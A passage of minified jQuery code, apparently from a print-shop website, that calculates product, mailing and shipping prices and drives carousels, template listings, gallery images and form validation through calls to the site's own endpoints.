e=colorpages.split(","),n=[];e.forEach(function(e){var t;-1===e.indexOf("-")?(t=parseInt(e),isNaN(t)||(n=n.setRange(t))):(t=e.split("-"),e=parseInt(t[0]),isNaN(e)||(lastpage=parseInt(t[t.length-1]),n=isNaN(lastpage)?n.setRange(e):(t=Math.min(e,lastpage),e=Math.max(e,lastpage),n.setRange(t,e))))});for(var t=0,i=0;i<n.length;i++)"object"!=typeof n[i]?t++:t+=n[i][1]-n[i][0]+1;$("#clrpages").val(t)}$("#colorpagenumbers").val($(r+" #colorpagenumbers_pop").val())})}function apply_slick_slideshow_tooptions(e){var t,n;"undefined"!=typeof SITE_VAR_VISUAL_CALC_SLIDE_TO_SHOW&&""!=SITE_VAR_VISUAL_CALC_SLIDE_TO_SHOW&&(Holder.run(),t=$("#pricecalulate"+e).parent(".price_calculator").width(),n=JSON.parse(SITE_VAR_VISUAL_CALC_SLIDE_TO_SHOW),(n=t<=320?n.mobile_view:t<=420?n.ipad_view:n.desktop_view)<1&&(n=1),$("#prductsize"+e+" .slide, #prductqty"+e+" .slide, #additionaloptionid"+e+" .slide, #additionaloptiontopid"+e+" .slide").not(".slick-initialized").slick({slidesToShow:n,slidesToScroll:1,infinite:!1}).each(function(){var t=$(this);$(this).find('input[type="radio"]:checked, input[type="checkbox"]:checked').each(function(){var e=0<(e=parseInt($(this).data("id"))-n)?e:0;t.slick("unslick"),t.slick({slidesToShow:n,slidesToScroll:1,infinite:!1,initialSlide:e})})}),$(".slide").fadeIn("slow").removeClass("d-none"))}function get_total_printing_mailing_price(){var e=isNaN(parseFloat($("#txttotprice").val()))?0:parseFloat($("#txttotprice").val()),t="undefined"==typeof is_mailing_product||1!=is_mailing_product?e:isNaN($("#hidden_calculated_mailing_price").val())?0:parseFloat($("#hidden_calculated_mailing_price").val()),n=isNaN($("#hidden_calculated_mailing_postage_price").val())?0:parseFloat($("#hidden_calculated_mailing_postage_price").val()),i=isNaN(parseFloat($("#shippingprice").val()))?0:parseFloat($("#shippingprice").val()),e=Number(t)+Number(n)+Number(i),i=parseFloat($(".hidden_total_price").val());isNaN(i)&&(i="0"),$("#mailingpricetotal").hide(),"undefined"!=typeof common_mailing_qty&&1==common_mailing_qty&&$("#disp_total_price").html(CurrencyFormat(Number(t)+Number(i))),"undefined"!=typeof SERVICE_TYPE&&"undefined"!=typeof PS_ONLY_MAILING&&SERVICE_TYPE==PS_ONLY_MAILING&&$("#mailingpricetotal").show(),$("#calculated_total_price").html(CurrencyFormat(Number(t)+Number(n))),$("#shipestimatetotalprice #disp_total_price").html(CurrencyFormat(e)),$("#shipestimatetotalprice .hidden_total_price").val(e),$("#shipestimatetotalprice .hidden_total_price").val(Number(t)+Number(n))}function fetch_mailing_calc_data(){if("undefined"!=typeof is_mailing_product&&1==is_mailing_product){show_loader(1,"");var e=productId,t=$("#prdsize").val();(void 0===t||0<$("input[name=prdsize][type=radio][checked=checked]").length)&&(t=$("input[name=prdsize][type=radio][checked=checked]").val());var n=Number((1==$("#pricecalulate #prod_baseprice").length?$("#pricecalulate #prod_baseprice"):$("#prod_baseprice")).val()),i=Number((1==$("#pricecalulate #prod_optionprice").length?$("#pricecalulate #prod_optionprice"):$("#prod_optionprice")).val());"undefined"!=typeof common_mailing_qty&&1==common_mailing_qty&&(a=$("#prdqty").val(),$("#mailing_quantity").val(a)),$("#mailingCalcDetails").show(),"undefined"!=typeof SERVICE_TYPE&&"undefined"!=typeof PS_PRINTING_AND_MAILING_OPTIONAL&&SERVICE_TYPE==PS_PRINTING_AND_MAILING_OPTIONAL&&"Yes"!=$('input[name="mailing_calc"]:checked').val()&&($("#mailing_quantity").val(""),$("#mailingCalcDetails").hide());var r=$("#mailing_quantity").val(),a=$("#mailing_postage_class option:selected").data("saturation");if(0<$("#min_mailing_qty").length&&(!a||SITE_VAR_ADD_MAILING_PRICE_EDDM)&&parseFloat(r)<parseFloat($("#min_mailing_qty").val())||parseFloat(r)>parseFloat($("#max_mailing_qty").val())){var o=(parseFloat(r)<parseFloat($("#min_mailing_qty").val())?$("#min_mailing_qty"):$("#max_mailing_qty")).val();return"undefined"!=typeof MAILING_ERROR_INVALID_QUANTITY&&bootbox.alert(MAILING_ERROR_INVALID_QUANTITY),$("#mailing_quantity").val(o),show_loader(0,""),!1}if(parseFloat(r)>parseFloat($("#prdqty").val()))return"undefined"!=typeof MAILIcall_ajax_listing_product_infoNG_ERROR_QUANTITY_IS_LARGE&&bootbox.alert(MAILING_ERROR_QUANTITY_IS_LARGE),$("#mailing_quantity").val(0),show_loader(0,""),!1;o=$("#mailing_postage_class").val();$.ajax({type:"POST",url:"/ajaxfunctions.php",dataType:"json",data:{pid:e,size_id:t,mailing_quantity:r,mailing_postage_class_id:o,mailing_action:"get_mailing_postage_price",is_print_and_mail:IS_PRINT_AND_MAIL,service_type:SERVICE_TYPE,mailing_date:$("#mailing_date").val(),prod_baseprice:n,prod_optionprice:i,qty:$("#prdqty").val(),calc_inititialization:$("#calc_inititialization").val(),calc_lblposition:calc_lblposition},success:function(e){var t,n;$("#calculated_mailing_postage_price").html(CurrencyFormat(e.postage_price)),$("#hidden_calculated_mailing_postage_price").val(e.postage_price),$("#stock_error_msg_load").text(e.stockmsg),""!=e.stockmsg?$("#stock_error_msg_load").removeClass("d-none").show():$("#stock_error_msg_load").hide(),0<$(".mailing_range_msg").length?($(".mailing_range_msg").html(e.mailing_range_detail.mailing_quantity_range),$("#min_mailing_qty").val(e.mailing_range_detail.min_mailing_qty),$("#max_mailing_qty").val(e.mailing_range_detail.max_mailing_qty),(parseFloat(r)<parseFloat($("#min_mailing_qty").val())||parseFloat(r)>parseFloat($("#max_mailing_qty").val()))&&$("#mailing_quantity").val($("#min_mailing_qty").val())):"undefined"!=typeof common_mailing_qty&&1==common_mailing_qty&&0<$("#minqty").length&&(t=$("#prdqty").val(),$(".quantity_range_msg").html(e.mailing_range_detail.mailing_quantity_range),$("#minqty").val(e.mailing_range_detail.min_mailing_qty),$("#maxqty").val(e.mailing_range_detail.max_mailing_qty),(parseFloat(t)<parseFloat($("#min_mailing_qty").val())||parseFloat(t)>parseFloat($("#max_mailing_qty").val()))&&$("#prdqty").val($("#minqty").val())),null!=e.mailing_date&&"Yes"==DISPLAY_ESTIMATED_DEL_DATE&&1==mailing_date_enable&&($("#mailing_date_div").html(e.mailing_date),init_plugins(),n=JSON.parse(holidays_arr),"from_admin"==$("#calc_inititialization").val()?$("#mailing_date_div .date").datepicker({autoclose:!0,startDate:minDate,daysOfWeekDisabled:daysOfWeekDisabled_str,beforeShowDay:function(e){if(0<n.length)for(var t=0;t<n.length;t++)if(moment(e).unix()==moment(n[t],"MM-DD-YYYY").unix())return!1;return!0}}):$("#mailing_date_div .date").datetimepicker({ignoreReadonly:!0,allowInputToggle:!0,minDate:minDate,daysOfWeekDisabled:daysOfWeekDisabled_str.split(","),disabledDates:n})),$("#hidden_calculated_mailing_price").val(e.printing_mailing_price),get_total_printing_mailing_price(),$("#calculated_mailing_price").html(e.discounted_amount),show_loader(0,""),show_ship_loader(0)}})}}function call_ajax_listing_product_info(e){var t=template_size=category_list=template_html="";0<$("#pid").length&&(t=$("#pid").val()),0<$("#prdsize"+e).length&&(size_id=$("#prdsize"+e).val(),size_id=size_id.split("_"),template_size=size_id[0]),0==$("#prdsize"+e).length&&0<$("input[name=prdsize]").length&&(size_id=$("input[name=prdsize][type=radio][checked=checked]").val(),size_id=size_id.split("_"),template_size=size_id[0]),null!=document.getElementById("templatecat")&&(document.getElementById("templatecat").value,$(".templatecat").removeClass("act"),$("div .templatecat").first().addClass("templatecat act"));e="size="+template_size+"&templatecat=0&pid="+t+"&is_ajax=true",t=SITE_DIRECTORY+FILE_AJAX_GET_PRODUCT_INFO_DESIGNS+"?"+e;return $.ajax({url:t,type:"POST",data:e,dataType:"json",beforeSend:function(){$("#templates_listing_area").html('<div class="loading-container-sm"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>")},success:function(e){""!=e?($("#templates_listing_area").html(e.response),$("#templatelist").show()):$("#templatelist").hide(),Holder.run(),init_plugins(),TEMPLATES_NO_PER_ROW=parseInt(TEMPLATES_NO_PER_ROW),$("body").on("shown.bs.tab",'#templates_listing_area a[data-toggle="tab"]',function(e){var t=(t=$(this).attr("href")).substr(9,t.length);try{$(".design_slide"+t).slick("unslick")}catch(e){}$(".design_slide"+t).slick({infinite:!1,slidesToShow:TEMPLATES_NO_PER_ROW,rows:0,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]})}),$('#templates_listing_area a[data-toggle="tab"]:first').trigger("shown.bs.tab"),$(".nav-tabs-dropdown").each(function(e,t){$(t).text($(t).next("ul").find("li.active a").text())}),$(".nav-tabs-dropdown").on("click",function(e){e.preventDefault(),$(e.target).toggleClass("open").next("ul").slideToggle()}),$("body").on("click","#nav-tabs-wrapper a",function(e){e.preventDefault(),$(e.target).closest("ul").prev("a").removeClass("open").text($(this).text())}),$("[data-toggle=tooltip]").tooltip({container:"body"})}}),!1}function fetch_updated_price_data(e,t){$("#productpricetotal"+t).length,$("#productpricetotal"+t).prepend(price_loader),$("#productpricetotal"+t+" span").addClass("hidden"),e=e.replace("calcaction=icalc&",""),$.ajax({type:"GET",url:SITE_DIRECTORY+FILE_PRICE_LIST,data:"action=get_price&"+e,success:function(e){$("#productpricetotal"+t).length&&($(".price_loading","#productpricetotal"+t).length&&$(".price_loading","#productpricetotal"+t).remove(),$("#product_price_table","#pricecalulate"+t).html(e)),$("#disp_product_price","#productpricetotal"+t).length&&$(".change_price_qty","#pricecalulate"+t).length&&$(".change_price_qty","#pricecalulate"+t).html($("#disp_product_price","#productpricetotal"+t).html())}})}function call_photobook_ajax_listing(e){var t=template_size=extra_param="";0<$("#pid").length&&(t=$("#pid").val()),0<$("#prdsize"+e).length&&(size_id=$("#prdsize"+e).val(),size_id=size_id.split("_"),template_size=size_id[0]),0==$("#prdsize"+e).length&&0<$("input[name=prdsize]").length&&(size_id=$("input[name=prdsize][type=radio][checked=checked]").val(),"undefined"!=typeof size_id&&(size_id=size_id.split("_"),template_size=size_id[0])),0<$("#changesize").length&&(template_size=$("#changesize").val()),$("#pa_calculator").attr("href",SITE_URL+FILE_PHOTOBOOK_PRICE_CALCULATOR+"?productid="+t+"&sizeid="+template_size+"&product_type="+product_type+"&pe="+product_estimate);t="size="+template_size+"&pid="+t+"&is_ajax=true";0<$("#category_list .act").length&&(void 0!==(n=$("#category_list .act").attr("id"))&&(extra_param="&templatecat="+n));var n=$("#product_sorting option:selected").val();""!=n&&(extra_param+="&sortFilter="+n);n=SITE_DIRECTORY+FILE_PHOTOBOOKS_DESIGNS_RESPONSE+"?"+t+extra_param;return $.ajax({url:n,type:"POST",data:t,dataType:"json",beforeSend:function(){$("#theme_listing_area").html('<div class="loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>")},success:function(e){$("#theme_listing_area").html(e.response),init_plugins()}}),!1}function show_loader(e,t){$loader=$("#normalcalc"+t+",#normalcalc"+t+" .ld-ext-left","#price_calculator"+t),e?($loader.addClass("running"),$(".calc_loading").show(),$(".ld-over","#frmkitinfo").addClass("running")):($loader.removeClass("running"),$(".calc_loading").hide(),$(".ld-over","#frmkitinfo").removeClass("running"))}function show_ship_loader(e){$loader=$("#shipping_detail, #shipping_detail .ld-ext-left"),$(document).ajaxStart(function(){$($loader).addClass("running"),$("#download_pricecalc, #pricecalc").addClass("disabled")}).ajaxStop(function(){$($loader).removeClass("running"),$("#download_pricecalc, #pricecalc").removeClass("disabled")})}function map_gallery(e,t){var n,i=$('input[name="gallery_setting"]',"#pricecalulate"+t).val(),r=0<$(".kitproduct").length?"_"+$('input[name="prdid"]',"#pricecalulate"+t).val():"";"refer_from_option"==i&&0==$(".attr_"+e).length?$("#pricecalulate"+t).find(".option_gallery").each(function(){var e=$(this).find("option:selected").val();if(null!=(e=null==e||""==e?$(this).find("input[type='radio']:checked").val():e)){if(0<$(".attr_"+e).length){$("#product_images .carousel-item, #product_images"+r+" .carousel-item, #pricecalulate"+t).removeClass("active"),$(".attr_"+e).parents(".carousel-item").addClass("active");e=$(".attr_"+e).data("attr");return $("#productsImageGalleryId").val(e),$("#kitImgprd"+r).val(e),!1}$("#product_images"+r+" .carousel-item").removeClass("active"),$("#product_images"+r+" .carousel-item").first().addClass("active")}}):0<$(".attr_"+e).length&&("attribute_wise"==i||"refer_from_option"==i)?($("#product_images .carousel-item, #product_images"+r+" .carousel-item, #pricecalulate"+t).removeClass("active"),$(".attr_"+e).parents(".carousel-item").addClass("active"),n=$(".attr_"+e).data("attr"),$("#productsImageGalleryId").val(n),$("#kitImgprd"+r).val(n)):"option_wise"==i?0<$(".option_"+e).length&&($("#product_images .carousel-item, #product_images"+r+" .carousel-item").removeClass("active"),$(".option_"+e).parents(".carousel-item").addClass("active"),n=$(".option_"+e).data("attr"),$("#productsImageGalleryId").val(n),$("#kitImgprd"+r).val(n)):"option_combination_wise"==i?0<$(".gallery_id_"+e).length&&($("#product_images .carousel-item, #product_images"+r+" .carousel-item, #pricecalulate"+t).removeClass("active"),$(".gallery_id_"+e).parents(".carousel-item").addClass("active"),n=$(".gallery_id_"+e).data("attr"),$("#productsImageGalleryId").val(n),$("#kitImgprd"+r).val(n)):($("#product_images"+r+" .carousel-item").removeClass("active"),$("#product_images"+r+" .carousel-item").first().addClass("active"))}function getkitamount(){var n=0;totalkit=$("#no_of_kit").val(),$("form").each(function(){var e,t;0<$(".kitproduct").length&&(e=$(this).parent(".kitproduct").attr("id"),t=(1==ALLOW_KIT_PARTIAL?$("input[name^='includeinkit']:checked","#"+e):$("input:hidden[name^='includeinkit']","#"+e)).val(),void 0!==e&&"1"==t&&(n+=Number($(".hidden_total_price","#"+e).val())),Holder.run())}),famt=n*Number(totalkit),$(".kitamount").html(CurrencyFormat(famt)),$(".kitmaountunit").html(CurrencyFormat(n))}function validatePriceCalc(e){$("#"+e).validate({ignore:'.ignore, input:hidden:not(:checkbox):not(:radio):not(".filereqire"):not("#customproductsize"):not("#mailing_error"):not("#inventory_data"):not("#size_error")',errorPlacement:function(e,t){var n;t.is(":hidden")&&!t.is(".filereqire")||"prdqty"==t.attr("name")||(t.is(":checkbox")||t.is(":radio")?("0"==$("#form_type").val()&&t.parents().siblings(".text-danger").length?0<t.parents().siblings(".txt-danger").length?t.parents().siblings(".txt-danger").html("<span>"+e.html()+"</span>"):$('<span class="text-danger txt-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(t.parent().parent()):t.parents().siblings(".text-danger").length?t.parents().siblings(".text-danger").html("<span>"+e.html()+"</span>"):$('<span class="error_block text-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(t.parents().eq(2)),t.parents().siblings("#stock_error_msg_load,#stock_error_msg").children("span").remove("")):"0"!=$("#form_type").val()||0!=$(".kitproduct").length||t.is(".filereqire")&&!t.is(".file_cloud_upload")?t.parents().siblings(".txt-danger").length||0!=$(".kitproduct").length||t.siblings(".txt-danger").length||0!=$(".multiplier-textprice").length?!t.parents().siblings(".error_block").length&&0<$(".kitproduct").length&&$('<span class="error_block text-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(t.parent()):(n=t.is(".ops_form_file_element")?t:t.parent(),$('<span class="text-danger txt-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(n)):0<t.parents().siblings(".error_block").length?t.parents().siblings(".error_block").html("<span>"+e.html()+"</span>"):t.hasClass("multiplier-textprice")||(n=(0<t.siblings(".text-danger").length?t:t.parents()).siblings(".text-danger").parent(),$('<span class="error_block text-danger txt-danger"></span>').html("<span>"+e.html()+"</span>").insertAfter(n))),0<t.parents(".collapse").length&&(n=t.parents(".collapse"),$(n).collapse("show"),t="collapse",-1!=(n=$(n).attr("id")).indexOf("collapseh")&&(t="collapseh"),t=n.split(t),collapseAccordionId[t[1]]="show",$(".slick-slider").slick("refresh"))}})}jQuery(document).ready(function(m){var g,v,y,e,t,n,i="";bind_colorpopover(),getkitamount(),"undefined"==typeof calc_lblposition&&(calc_lblposition="updown"),m(".admin_colorpagenumbers").change(function(){m("#clrpages").trigger("change")}),y=m('input[name="predefined_custom_size"]').is(":radio")?(g=m('input[name="predefined_custom_size"]:checked').attr("data-width"),v=m('input[name="predefined_custom_size"]:checked').attr("data-height"),m('input[name="predefined_custom_size"]:checked').attr("data-length")):(g=m("#predefined_custom_size option:selected").attr("data-width"),v=m("#predefined_custom_size option:selected").attr("data-height"),m("#predefined_custom_size option:selected").attr("data-length")),null!=m("#predefined_custom_size option:selected").val()&&-1!=m("#predefined_custom_size option:selected").val()&&(void 0!==g&&m("#custom_width").val(g),void 0!==v&&m("#custom_height").val(v),void 0!==y&&m("#custom_length").val(y)),m("body").on("keydown","form[id^='pricecalulate'] input:text, input[type=number]",function(e){return 13==e.which?(m(this).trigger("blur"),!1):void(9==e.which&&setTimeout(function(){void 0===(focusedElement=m(".div_calculator").find(":focus").attr("name"))&&"button"==m(".div_calculator").find(":focus").prop("type")&&(focusedElement=m(".div_calculator").find(":focus").data("id"))},1))}),m(".prduct_option").parent("div").each(function(){var n=m(this).parents("form").find('input[name="calc_index"]').val(),e=m(this).parents("form").find('input[name="gallery_setting"]').val(),t=m(this).parents("form").find('input[name="prdid"]').val(),i=m("#product-info_"+t+" .carousel-item").find("img").attr("data-attr");m("#kitImgprd_"+t).val(i),-1!==m.inArray(e,["attribute_wise","option_wise","refer_from_option"])&&m("#product_images").carousel("pause"),"attribute_wise"==e||"refer_from_option"==e?""!=(i=(0<m(this).find(".option_gallery select").length?m(this).find(".option_gallery option:selected"):m(this).find(".option_gallery input[type='radio']:checked")).val())&&null!=i&&map_gallery(i,n):0<m(this).find(".option_gallery select").length&&"option_wise"==e?(t=0<m(".kitproduct").length?".card #kit_"+t+" .option_gallery":".option_gallery",m("body").on("shown.bs.select",t,function(e){var t=m(this).find("select").attr("name");void 0===t||null!=(t=t.replace("]","").split("[")[1])&&""!=t&&map_gallery(t,n)})):0<m("#option_comb_gallery_id"+n).length&&"option_combination_wise"==e&&(void 0!==(e=m("#option_comb_gallery_id"+n).val())&&""!=e&&map_gallery(e,n))}),m("body").on("keyup",".page",function(){this.value=this.value.replace(/[^0-9]/g,"")}),m('#mailing input[name="mailing_date"]').on("change.datetimepicker",({})=>{m("#prdqty").trigger("change")}),totalkitproduct=m(".kitproduct").length,m(document).on("change",'.div_calculator input:radio, .div_calculator select, .div_calculator input[type="text"][name="prdqty"], .div_calculator input:not([name^="aoptions"]), .div_calculator input[type="text"].page, .div_calculator input:checkbox, .div_calculator textarea#colorpagenumbers, .div_calculator input:not(.datepicker), button[id^="layout_"], .kitincludekit input:checkbox, .div_calculator textarea',".price_calculator",function(e){scrolposition=m(window).scrollTop();var c=m(this).attr("name"),n=m(this).attr("type"),u="#"+m(this).parents("form").attr("id"),h=m('input[name="calc_index"]',u).val(),d=(parseInt(m("#price_define_method",u).val()),m(this).parents("#additionaloptiontopid").length);if("file"==n)return!0;dfd=m.Deferred();var t="";if(-1!==c.indexOf("colorpicker"))return e.preventDefault(),!1;"wallLayout"==c&&(i=m(this).attr("id"),layoutId=i.split("_")[1],"undefined"==typeof canvasSubType&&(canvasSubType="1")),"undefined"==typeof layoutId&&(layoutId=m("#layout_id").val(),"undefined"==typeof canvasSubType&&(canvasSubType="1")),"undefined"!=typeof canvasSubType&&-1!==jQuery.inArray(canvasSubType,["1","2"])&&(t="&layout_id="+layoutId+"&predefined_product_type="+m("#predefined_product_type").val());var i="";"undefined"!=typeof modify_action&&(i="&action="+modify_action),m("#div_prductqty div #errorQuantity",u).html(""),"undefined"!=typeof is_mailing_product&&1==is_mailing_product&&(m(".shippingcalc").show(),Number(m("#prdqty"+h).val())==Number(m("#mailing_quantity").val())&&(m(".shippingcalc").hide(),m("#shippingprice").val(0)),"undefined"!=typeof common_mailing_qty&&1==common_mailing_qty&&"undefined"!=typeof SERVICE_TYPE&&(SERVICE_TYPE!=PS_PRINTING_AND_MAILING_OPTIONAL||SERVICE_TYPE==PS_PRINTING_AND_MAILING_OPTIONAL&&"Yes"==m('input[name="mailing_calc"]:checked').val())&&m("#mailing_quantity").val(m("#prdqty").val())),m("#stock_error_msg_load",u).addClass("d-none").hide();var a=!1;if((-1!==c.indexOf("prdqty")&&("0"!=m("#form_type").val()||"select-one"!=this.type&&"0"==m("#form_type").val())||"bwpages"==c||"clrpages"==c)&&(num_validation=isNumber(m(this).val(),ENTER_VALID_INPUT),""!=num_validation&&(m(this).val(""),"bwpages"==c||"book"==m("#calc_prdtype").val()&&"prdqty"==c?m(this).val(1):m(this).val("")),r=m(this).val(),m(this).val(Math.floor(r))),"predefined_custom_size"==c&&(s=m(this).val(),"yes"==m("#restrict_qty").val()&&parseInt(m("#minqty").val()),"-1"!=s?(y=m('input[name="predefined_custom_size"]').is(":radio")?(g=m('input[name="predefined_custom_size"]:checked').attr("data-width"),v=m('input[name="predefined_custom_size"]:checked').attr("data-height"),m('input[name="predefined_custom_size"]:checked').attr("data-length")):(g=m("#predefined_custom_size option:selected").attr("data-width"),v=m("#predefined_custom_size option:selected").attr("data-height"),m("#predefined_custom_size option:selected").attr("data-length")),m("#custom_width").val(g),m("#custom_height").val(v),m("#custom_length").val(y)):(m("#custom_width").val(null),m("#custom_height").val(null),m("#custom_length").val(null))),"custom_width"!=c&&"custom_height"!=c&&"measurement_unit"!=c&&"custom_length"!=c||("measurement_unit"!=c&&(num_validation=isCurrencyNumber(m(this).val(),ENTER_VALID_INPUT),num_validation||m(this).val("")),g=m("#custom_width").val(),v=m("#custom_height").val(),y=m("#custom_length").val(),""!=m(this).val()&&0!=m(this).val()||(m(this).val(""),a=!0)),"includeinkit"==c&&m("input[name^='includeinkit']:checked").length<=0&&bootbox.alert(SELECT_AT_LEAST_ONE_PRODUCT),m(".page").each(function(){var e=m(this).attr("id"),t=m("#"+e).data("maxvalue"),n=m("#"+e).data("minvalue");m("#err_"+e).addClass("d-none");var i=m("#"+e).attr("step");num_validation=isNumber(m(this).val(),ENTER_VALID_INPUT),""!=num_validation&&m(this).val("");var r=m(this).attr("data-rule-required");0<m(".kitproduct").length&&m(this).val()&&0==m(this).val()&&null!=r&&(m("#err_"+e).removeClass("d-none"),a=!0),(parseInt(m(this).val())>t||0==parseInt(m(this).val())&&null!=r||parseInt(m(this).val())<n)&&(m("#err_"+e).removeClass("d-none"),a=!0),""!=m(this).val()&&null!=i&&(m("#errstep_"+e).addClass("d-none"),checkMultipleOfNumber(m(this).val(),i)||(m("#errstep_"+e).removeClass("d-none"),a=!0)),0<m(".image_column").length&&m(this).val()&&0==m(this).val()&&null!=r&&(m("#err_"+e).removeClass("d-none"),a=!0)}),1==a)return!1;var r=m("#coverinpdf_note").val(),o="";void 0!==r&&(o="&covernotes="+r);var s=m("#no_of_kit").val();0<m(".kitproduct").length&&(o="&no_of_kit="+s),show_loader(1,h),show_ship_loader(1),m(".tooltip").remove();var l=0,p=!1;m("#additionaloptionid"+h).find("input[data-textmp]").each(function(){var e;1==m(this).attr("data-setting")&&(""!=(e=m(this).val())&&(l+=parseInt(e)),p=!0)}),1==p&&m("#prdqty"+h).val(l);r="";"undefined"!=typeof orderType&&"reorder"==orderType&&(r="&type="+orderType);var f="";return m(this).parent("div").hasClass("option_gallery")&&(f=m(this).val()),s="option_wise"==m('input[name="gallery_setting"]',"#pricecalulate"+h).val()?(c=m(this).attr("name")).replace("]","").split("[")[1]:m(this).val(),m.ajax({url:"/price_calculate.php",type:"POST",dataType:"json",data:m("form#pricecalulate"+h).serialize()+"&cElement="+c+r+"&cType="+n+o+"&calc_lblposition="+calc_lblposition+t+i+"&collapsed_groupids="+JSON.stringify(collapseAccordionId)+"&optid="+s,success:function(e){for(var t in"Yes"==DISPLAY_ESTIMATED_DELIVERY_DATE&&m("#delivery_days_details").html(""),m("#prductqty"+h+" .slide").slick("unslick"),m("#prductsize"+h+" .slide").slick("unslick"),m("#additionaloptionid"+h+" .slide").slick("unslick"),e)"queries"==t?m("#"+t,u).html(m("#"+t).html()+"<hr/>"+e[t]):m("#"+t+h,u).html(e[t]);m(".group-collapse-button",u).each(function(e,t){var n="button",i="collapse";-1!=(t=m(t).attr("id")).indexOf("buttonhh")?(n="buttonhh",i="collapsehh"):-1!=t.indexOf("buttonh")&&(n="buttonh",i="collapseh");t=t.replace(n,"");"show"==collapseAccordionId[t]?m("#"+i+t).collapse("show"):"hide"==collapseAccordionId[t]&&m("#"+i+t).collapse("hide")});var n,i,r,a,o,s,l=m("#freeshippingproduct").val();""!=l&&null!=l&&("Yes"==DISPLAY_ESTIMATED_DELIVERY_DATE||"Retailers"==DISPLAY_ESTIMATED_DELIVERY_DATE||"Corporates"==DISPLAY_ESTIMATED_DELIVERY_DATE?m("#shipping_type_id").trigger("change"):m("#producttotalprice").find("#product_total").length&&m("#shipping_total").length&&(l=m("#producttotalprice").find("#product_total").val(),m("#shipestimatetotalprice").find("#shipping_total").text(l))),"yes"==m("#txtshipenable").val()||"click"==m("#txtshipenable").val()?(n="1"==m("#fetchtypesauto").val()?"calculate":"country",m.cookie("cookie_shipinfo")&&"0"==m("#fetchtypesauto").val()&&(n="calculate"),show_loader(0,h),show_ship_loader(1),getshippingdetails(n)):(init_plugins(),show_loader(0,h),show_ship_loader(0),apply_slick_slideshow_tooptions(h)),apply_slick_slideshow_tooptions(h),init_plugins(),-1<navigator.userAgent.toLowerCase().indexOf("chrome")&&-1<navigator.vendor.toLowerCase().indexOf("google")&&m("[name^='"+c+"']").hasClass("selectpicker")&&m("[name^='"+c+"']").parents(".form-group:first").hasClass("visualcal")&&setTimeout(function(){m(window).scrollTop(scrolposition)},50),0<m(".kitproduct").length&&(getkitamount(),1==isSubmit&&((currentKitProduct+=1)<totalkitproduct&&(void 0!==(n=m(".kitproduct:eq("+currentKitProduct+")").attr("id"))&&(isSubmit=!0,m(".kit_prdqty","#"+n).trigger("change"))),totalkitproduct<=currentKitProduct&&(currentKitProduct=0,isSubmit=!1))),("prdsize"==c||void 0!==d&&1==d)&&0<m("#templatelist").length&&call_ajax_listing_product_info(h),"prdsize"==c&&0<m("#themelist").length&&call_photobook_ajax_listing(h),0<m(e.additionaloptionid).find(".option_gallery").length&&("attribute_wise"==(o=m('input[name="gallery_setting"]',"#pricecalulate"+h).val())||"refer_from_option"==o?""!=(i=0==m(".attr_"+(i="refer_from_option"==o&&""!=f?f:"")).length||""==i?(0<m(e.additionaloptionid).find(".option_gallery option:selected").length?m(e.additionaloptionid).find(".option_gallery option:selected"):m(e.additionaloptionid).find(".option_gallery input[type='radio']:checked")).val():i)&&null!=i&&map_gallery(i,h):"option_wise"==o&&(r=m(this).parents("form").find('input[name="prdid"]').val(),a=0<m(".kitproduct").length?".card #kit_"+r+" .option_gallery":".option_gallery",m("body").on("shown.bs.select",a,function(e){var t=m(this).find("select").attr("name");void 0===t||null!=(t=t.replace("]","").split("[")[1])&&""!=t&&map_gallery(t,h)}))),0<m(e.additionaloptiontopid).find(".option_gallery").length&&("attribute_wise"==(o=m('input[name="gallery_setting"]',"#pricecalulate"+h).val())||"refer_from_option"==o?""!=(i=null==(i="refer_from_option"==o?f:i)?(0<m(e.additionaloptiontopid).find(".option_gallery option:selected").length?m(e.additionaloptiontopid).find(".option_gallery option:selected"):m(e.additionaloptiontopid).find(".option_gallery input[type='radio']:checked")).val():i)&&null!=i&&map_gallery(i,h):"option_wise"==o&&(r=m(this).parents("form").find('input[name="prdid"]').val(),a=0<m(".kitproduct").length?".card #kit_"+r+" .option_gallery":".option_gallery",m("body").on("shown.bs.select",a,function(e){var t=m(this).find("select").attr("name");void 0===t||null!=(t=t.replace("]","").split("[")[1])&&""!=t&&map_gallery(t,h)}))),0<m(e.additionaloptionid).find("#option_comb_gallery_id"+h).length&&("option_combination_wise"!=(o=m('input[name="gallery_setting"]',"#pricecalulate"+h).val())||""!=(s=m(e.additionaloptionid).find("#option_comb_gallery_id"+h).val())&&void 0!==s&&map_gallery(s,h)),"undefined"!=typeof holidays_arr&&(s=JSON.parse(holidays_arr),m("#mailing_date").datetimepicker({buttons:{showToday:!0},ignoreReadonly:!0,allowInputToggle:!0,minDate:minDate,useCurrent:!1,daysOfWeekDisabled:daysOfWeekDisabled_str.split(","),disabledDates:s}),m("#mailing_date").on("change.datetimepicker",({})=>{m("#mailing_date").datetimepicker("hide"),m("#prdqty").trigger("change")})),m("#customproductsize").rules("add","required"),m("#size_error").rules("add","required"),m("#mailing_error").rules("add","required"),m("#inventory_data").rules("add","required"),_(h)},complete:function(){var e,t;if(!(0<m("input[type=text][name^='"+c+"']").length||0<m("input[type=number][name^='"+c+"']").length)||-1===m.inArray(c,enterKeyAllowedElements)&&"text"!=m("input[name^='"+c+"']").prop("type")||(void 